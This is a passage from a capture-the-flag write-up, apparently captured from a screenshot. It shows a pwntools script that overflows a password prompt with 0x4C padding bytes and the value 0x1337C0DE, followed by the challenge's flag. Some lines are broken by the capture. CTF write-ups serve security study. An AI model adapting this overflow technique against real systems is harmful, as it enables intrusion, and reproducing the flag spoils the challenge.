
def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    payload = flat(

        b"A" * 0x4C,

        0x1337C0DE,

    )

    raw_input("DEBUG")

    target.sendlineafter(b"Enter Dexter's password: 
    target.interactive()

if __name__ == "__main__":

    main()

```

### Flag

:spoiler[`sun{DeXtEr_was_!nnocent_Do4kEs_w4s_the_bAy
`]

## Jupiter
